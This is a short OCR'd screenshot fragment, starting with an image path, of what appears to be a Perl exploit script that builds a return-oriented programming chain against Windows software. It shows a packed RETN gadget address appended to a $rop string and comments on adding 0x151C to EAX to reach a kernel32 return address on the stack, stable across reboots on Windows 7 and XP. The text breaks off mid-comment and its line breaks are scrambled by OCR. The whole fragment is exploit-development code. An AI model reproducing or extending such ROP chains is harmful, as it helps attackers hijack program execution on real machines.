
$rop .= 
pack('V',0x00469038);          # RETN 
- Compensate
#

#  EAX value is 0x0012EA70. Has to be 
0x0012FF8C which is our kernel32

#  pointer. We need to add 0x151C or 
5404 bytes to get to our pointer.

#  This value needs to be checked 
that it doesnt change after boot. 
This

#  distance is the same after reboots 
both for Windows 7 and XP.

#

#  0012FF8C |77121114 RETURN to 
kernel32.77121114

#  address 0x77121114 will change at 